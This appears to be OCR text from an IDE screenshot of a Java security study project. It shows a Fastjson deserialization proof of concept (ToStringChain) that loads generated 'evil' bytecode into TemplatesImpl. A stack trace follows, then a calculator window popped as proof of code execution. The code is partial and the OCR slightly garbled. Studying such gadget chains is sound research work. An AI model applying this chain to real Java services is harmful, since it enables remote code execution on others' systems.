 JavaSec D:\Code\JavaSec
.idea
Fastjson
.idea
src
main
java
com.example
FastjsonEasyPoC
JdbcRowSetImplExp
JdbcRowSetImplLdapExp
Student
StudentSerialize
StudentUnserialize
TemplatesImplPoc
ToStringChain
Utils
target
.gitignore
pom.xml
1 package com.example;
2
3 import com.alibaba.fastjson.JSONArray;
4 import com.example.Utils;
5 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
6 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
7
8 import javax.management.BadAttributeValueExpException;
9
10 public class ToStringChain {
11 public static void main(String[] args) throws Exception {
12 byte[] code = Utils.GenerateEvil();
13 TemplatesImpl obj = new TemplatesImpl();
14 Utils.SetValue(obj, name: "_bytecodes", new byte[][] {code});
15 Utils.SetValue(obj, name: "_name", value: "0w0");
16 Utils.SetValue(obj, name: "_tfactory", new TransformerFactoryImpl())
17
18 JSONArray jsonArray = new JSONArray();
运行 ToStringChain
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.example.Utils.UnSerialize(Utils.java:55)
at com.example.ToStringChain.main(ToStringChain.java:26)
进程已结束，退出代码为 1
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =